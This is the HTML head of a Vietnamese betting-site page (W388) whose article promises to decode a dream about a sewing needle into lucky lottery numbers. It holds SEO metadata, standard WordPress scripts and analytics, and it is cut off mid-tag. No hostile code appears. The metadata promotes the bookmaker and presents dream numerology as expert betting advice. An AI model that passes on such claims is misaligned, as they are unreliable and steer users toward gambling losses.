

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://w388hanoi.com/mo-thay-cai-kim-khau/
body_size: 26118
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://w388hanoi.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.6 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mơ thấy cái kim khâu mang theo con số xổ số may mắn nào?</title>
	<meta name="description" content="Mơ thấy cái kim khâu - Để có thể hiểu rõ hơn về giấc mơ liên quan đến kim khâu hãy cùng các chuyên gia giải mã của chúng tôi đi phân tích chi tiết nhất" />
	<link rel="canonical" href="https://w388hanoi.com/mo-thay-cai-kim-khau/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mơ thấy cái kim khâu mang theo con số xổ số may mắn nào?" />
	<meta property="og:description" content="Mơ thấy cái kim khâu - Để có thể hiểu rõ hơn về giấc mơ liên quan đến kim khâu hãy cùng các chuyên gia giải mã của chúng tôi đi phân tích chi tiết nhất" />
	<meta property="og:url" content="https://w388hanoi.com/mo-thay-cai-kim-khau/" />
	<meta property="og:site_name" content="W388 | W388hanoi | Cập nhập link vào W388bet mới nhất" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100092360719312" />
	<meta property="article:published_time" content="2024-01-19T23:57:22+00:00" />
	<meta property="article:modified_time" content="2024-01-19T23:57:48+00:00" />
	<meta property="og:image" content="https://w388hanoi.com/wp-content/uploads/2024/01/mo-thay-kim-khau.webp" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Nguyen Rose" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mơ thấy cái kim khâu mang theo con số xổ số may mắn nào?" />
	<meta name="twitter:description" content="Mơ thấy cái kim khâu - Để có thể hiểu rõ hơn về giấc mơ liên quan đến kim khâu hãy cùng các chuyên gia giải mã của chúng tôi đi phân tích chi tiết nhất" />
	<meta name="twitter:image" content="https://w388hanoi.com/wp-content/uploads/2024/01/mo-thay-kim-khau.webp" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Nguyen Rose" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="10 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://w388hanoi.com/mo-thay-cai-kim-khau/#article","isPartOf":{"@id":"https://w388hanoi.com/mo-thay-cai-kim-khau/"},"author":{"name":"Nguyen Rose","@id":"https://w388hanoi.com/#/schema/person/0771ec94974f91c1ae0b468718e8fd4a"},"headline":"Mơ thấy cái kim khâu đánh đề con gì? Giải mã giấc thấy kim khâu điềm gì cùng bộ số lô đề chuẩn đẹp.","datePublished":"2024-01-19T23:57:22+00:00","dateModified":"2024-01-19T23:57:48+00:00","mainEntityOfPage":{"@id":"https://w388hanoi.com/mo-thay-cai-kim-khau/"},"wordCount":2434,"publisher":{"@id":"https://w388hanoi.com/#/schema/person/6472f623147eb703f2dbee85d1f4afe1"},"image":{"@id":"https://w388hanoi.com/mo-thay-cai-kim-khau/#primaryimage"},"thumbnailUrl":"https://w388hanoi.com/wp-content/uploads/2024/01/mo-thay-kim-khau.webp","articleSection":["CẨM NANG LÔ ĐỀ"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://w388hanoi.com/mo-thay-cai-kim-khau/","url":"https://w388hanoi.com/mo-thay-cai-kim-khau/","name":"Mơ thấy cái kim khâu mang theo con số xổ số may mắn nào?","isPartOf":{"@id":"https://w388hanoi.com/#website"},"primaryImageOfPage":{"@id":"https://w388hanoi.com/mo-thay-cai-kim-khau/#primaryimage"},"image":{"@id":"https://w388hanoi.com/mo-thay-cai-kim-khau/#primaryimage"},"thumbnailUrl":"https://w388hanoi.com/wp-content/uploads/2024/01/mo-thay-kim-khau.webp","datePublished":"2024-01-19T23:57:22+00:00","dateModified":"2024-01-19T23:57:48+00:00","description":"Mơ thấy cái kim khâu - Để có thể hiểu rõ hơn về giấc mơ liên quan đến kim khâu hãy cùng các chuyên gia giải mã của chúng tôi đi phân tích chi tiết nhất","breadcrumb":{"@id":"https://w388hanoi.com/mo-thay-cai-kim-khau/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://w388hanoi.com/mo-thay-cai-kim-khau/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://w388hanoi.com/mo-thay-cai-kim-khau/#primaryimage","url":"https://w388hanoi.com/wp-content/uploads/2024/01/mo-thay-kim-khau.webp","contentUrl":"https://w388hanoi.com/wp-content/uploads/2024/01/mo-thay-kim-khau.webp","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://w388hanoi.com/mo-thay-cai-kim-khau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://w388hanoi.com/"},{"@type":"ListItem","position":2,"name":"Mơ thấy cái kim khâu đánh đề con gì? Giải mã giấc thấy kim khâu điềm gì cùng bộ số lô đề chuẩn đẹp."}]},{"@type":"WebSite","@id":"https://w388hanoi.com/#website","url":"https://w388hanoi.com/","name":"W388 | W388hanoi | Cập nhập link vào W388bet mới nhất","description":"W388 - Nhà cái W388 có tỷ lệ trả thưởng cao, khuyến mãi siêu khủng, tham gia ngay để có những phút giây giải trí tuyệt vời","publisher":{"@id":"https://w388hanoi.com/#/schema/person/6472f623147eb703f2dbee85d1f4afe1"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://w388hanoi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":["Person","Organization"],"@id":"https://w388hanoi.com/#/schema/person/6472f623147eb703f2dbee85d1f4afe1","name":"w388hnedmin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://w388hanoi.com/#/schema/person/image/","url":"https://w388hanoi.com/wp-content/uploads/2023/04/AnyConv.com__w388.webp","contentUrl":"https://w388hanoi.com/wp-content/uploads/2023/04/AnyConv.com__w388.webp","width":800,"height":600,"caption":"w388hnedmin"},"logo":{"@id":"https://w388hanoi.com/#/schema/person/image/"},"description":"Tôi là Phạm Hoàng Khoa, CEO của https://w388hanoi.com/. W388 là một nhà cái uy tín và đa dạng với các sản phẩm cá cược đa dạng, bao gồm thể thao, casino và xổ số. Trải nghiệm thú vị và đáng tin cậy. Xem thêm tại w388hanoi.com","sameAs":["https://w388hanoi.com","https://www.facebook.com/profile.php?id=100092360719312"],"honorificPrefix":"Ông","birthDate":"1989-05-01","gender":"Nam","award":["Có khả năng thành công cao trong năm 2023","Sở thích âm nhạc"],"knowsAbout":["Ca sỹ"],"knowsLanguage":["Tiếng Việt"]},{"@type":"Person","@id":"https://w388hanoi.com/#/schema/person/0771ec94974f91c1ae0b468718e8fd4a","name":"Nguyen Rose","sameAs":["https://w388hanoi.com/"],"url":"https://w388hanoi.com/author/rose/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin W388 | W388hanoi | Cập nhập link vào W388bet mới nhất &raquo;" href="https://w388hanoi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="W388 | W388hanoi | Cập nhập link vào W388bet mới nhất &raquo; Dòng bình luận" href="https://w388hanoi.com/comments/feed/" />
<link rel="prefetch" href="https://w388hanoi.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://w388hanoi.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://w388hanoi.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://w388hanoi.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://w388hanoi.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/w388hanoi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='allow-webp-image-css' href='https://w388hanoi.com/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://w388hanoi.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://w388hanoi.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://w388hanoi.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://w388hanoi.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.25' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 450px; height: 350px; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 47px; height: 47px; font-size: 28.2px; } #ftwp-container #ftwp-trigger.ftwp-border-thin { font-size: 27.7px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 18px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 16px; font-family: Arial, Helvetica, sans-serif; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 6.4px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 17.6px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 8px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #e1232a; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; background: rgba(221,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://w388hanoi.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://w388hanoi.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://w388hanoi.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://w388hanoi.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://w388hanoi.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://w388hanoi.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://w388hanoi.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://w388hanoi.com/wp-content/themes/flatsome-w388hanoi/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://w388hanoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://w388hanoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://w388hanoi.com/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<link rel="https://api.w.org/" href="https://w388hanoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://w388hanoi.com/wp-json/wp/v2/posts/2616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://w388hanoi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://w388hanoi.com/?p=2616' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://w388hanoi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fw388hanoi.com%2Fmo-thay-cai-kim-khau%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://w388hanoi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fw388hanoi.com%2Fmo-thay-cai-kim-khau%2F&#038;format=xml" />
<style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}
.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				display: none;
			}</style>
<!-- Schema optimized by Schema Pro --><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://w388hanoi.com/?p=2616"},"headline":"mơ thấy cái kim khâu","image":{"@type":"ImageObject","url":"https://w388hanoi.com/wp-content/uploads/2024/01/mo-thay-kim-khau.webp","width":800,"height":600},"datePublished":"2024-01-19T23:56:05","dateModified":"2024-01-19T23:56:05","author":{"@type":"Person","name":"Nguyen Rose","url":"https://w388hanoi.com/author/rose"},"publisher":{"@type":"Organization","name":"W388 | W388hanoi | Cập nhập link vào W388bet mới nhất","logo":{"@type":"ImageObject","url":"https://w388hanoi.com/wp-content/uploads/2023/04/header_logo.png"}},"description":null}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TRANG CH\u1ee6","url":"\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u0102NG K\u00dd","url":"https:\/\/w388hanoi.com\/dang-ky\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u0102NG NH\u1eacP","url":"https:\/\/w388hanoi.com\/dang-nhap\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"N\u1ea0P TI\u1ec0N","url":"https:\/\/w388hanoi.com\/nap-tien\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"R\u00daT TI\u1ec0N","url":"https:\/\/w388hanoi.com\/rut-tien\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TH\u1ec2 THAO","url":"https:\/\/w388hanoi.com\/the-thao\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TH\u1ec2 THAO \u0110I\u1ec6N T\u1eec","url":"https:\/\/w388hanoi.com\/the-thao-dien-tu\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"K\u00c8O NH\u00c0 C\u00c1I","url":"https:\/\/w388hanoi.com\/keo-nha-cai\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"S\u00d2NG B\u00c0I","url":"https:\/\/w388hanoi.com\/song-bai\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TH\u1eba B\u00c0I","url":"https:\/\/w388hanoi.com\/game-bai\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"GAME SLOT","url":"https:\/\/w388hanoi.com\/game-slot\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1eaeN C\u00c1","url":"https:\/\/w388hanoi.com\/ban-ca\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"X\u1ed4 S\u1ed0","url":"https:\/\/w388hanoi.com\/xo-so\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"K\u1ebeT QU\u1ea2 X\u1ed4 S\u1ed0","url":"https:\/\/w388hanoi.com\/ket-qua-xo-so\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"S\u1ed4 M\u01a0","url":"https:\/\/w388hanoi.com\/cam-nang-lo-de\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TIN T\u1ee8C","url":"https:\/\/w388hanoi.com\/tin-tuc\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://w388hanoi.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://w388hanoi.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3S5ZK37FPP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3S5ZK37FPP');
</script>

<meta name='dmca-site-verification' content='WmtqWENwL2ZZSmVnNWg2enVPTkhRZz090' />


<script type="application/ld+json">
